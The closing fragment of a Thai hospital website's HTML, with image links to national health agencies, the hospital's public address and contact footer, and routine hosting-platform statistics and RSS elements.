             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026178" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.thaihealth.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/492/492bc10061e1914f618bfe0b27605219/menu_1026178_939714192.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026179" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.ha.or.th/ha2010/th/home/index.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/005/00514df9c9aa0c1ccfab238a69bb0eee/menu_1026179_494840447.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026180" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hsri.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/13f/13f37d543da51ceb306073f8d55d59a3/menu_1026180_1640579151.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1027208" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://hosxp.net/joomla25/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/0e4/0e4599a204492d1c0d230c4e6ce73a49/menu_1027208_1387198314.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026197" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://eclaim.nhso.go.th/webComponent/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/425/425cb67cb75a9e891a6be73523809958/menu_1026197_1076073151.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1023998" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.emit.go.th/main/system/index.aspx" title="http://www.emit.go.th/main/images/25551108094256.jpg" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/c43/c433796f9bd3f6a2e67fe28a61d0dad3/menu_1023998_2024651936.png" title="http://www.emit.go.th/main/images/25551108094256.jpg" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1024186" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.nhso.go.th/FrontEnd/index.aspx" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/f6e/f6e6b32bfb57f7aa2315a905888a3217/menu_1024186_1493507735.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
            
  </ul>
 </div>
</div>

  
  
  
  
  <div id="myready-footer">
        <p style="text-align: center;"><br />
<br />
<br />
<br />
<span style="font-size:11px;"><span style="font-family: arial, helvetica, sans-serif;"><span style="color:#0000FF;"><span style="font-size:16px;"><strong>โรงพยาบาลบ้านนาสาร &nbsp;</strong></span></span><br />
<span style="font-size:12px;"><span style="color:#000080;"><strong style="font-family: 'comic sans ms', cursive;"><span class="pp-headline-item pp-headline-address" dir="ltr" style="display: inline; margin-bottom: 1px;">83/4 ถนนคลองหา ตำบลนาสาร อำเภอบ้านนาสาร จังหวัดสุราษฎร์ธานี 84120</span></strong></span><br />
<strong><span style="color:#000080;">โทร. 077 341415(บริหาร) ,077 341416 &nbsp;, 077 341058 , เบอร์FAX &nbsp;077 341057<br />
&nbsp;&nbsp;</span><span style="font-family: tahoma, geneva, sans-serif;"><a href="http://www.bannasanhospital.org"><span style="color:#000080;">www.bannasanhospital.org</span></a><span style="color:#000080;">&nbsp; , &nbsp;E-mail : bannasan_hosp@windowslive.com</span><span style="color:#006400;">&nbsp;</span></span></strong></span></span><br />
<br />
<span style="color:#FF0000;"><strong><span style="font-size: 12px;">Copyright&nbsp;</span></strong></span></span><span style="color:#FF0000;"><strong><span style="font-size: 12px;">&copy; All rights reserved. Bannasan Hospital</span></strong></span></p>
        <div id="engiine_loadtime" style="font-size:8px; text-align:center; ">
        	<br />
        	<div id="string_load">Page rendered in 0.3815 seconds</div>
            <div id="engine_image" >
            <iframe src="http://bannasanhos.myreadyweb.com/mystat.php?value=YmFubmFzYW5ob3MubXlyZWFkeXdlYi5jb20jIy9uZXdzL3RvcGljLTc4NTg1LTYwMi5odG1s" width="133" height="53" frameborder="0" marginheight="0" marginwidth="0" scrolling="no" allowtransparency="true"  align="middle"></iframe>
            <a href="http://www.myreadyweb.com/lastupdate.html" target="_blank">
				<img src="http://www.myreadyweb.com/images/blank.gif" width="1" height="1" border="0" title="อัพเดทล่าสุด"  />
            </a>
			<a href="http://bannasanhos.myreadyweb.com/rss.xml" target="_blank" ><img src="http://www.myreadyweb.com/images/icon/rss_icon.png" width="16" height="16" border="0" align="middle" title="ฟรี!! เว็บสำเร็จรูป สร้างเว็บ ทําเว็บ สร้างเว็บไซต์ ทําเว็บไซต์ รับทําเว็บไซต์ ทำเว็บ การสร้างเว็บไซต์" /></a>
          </div>
        </div>

	<!-- iframe src="http://www.myreadyweb.com/statcounter.php" frameborder="0" scrolling="no" width="1px" height="1px"></iframe -->


</div>



</div>
</body>
</html>

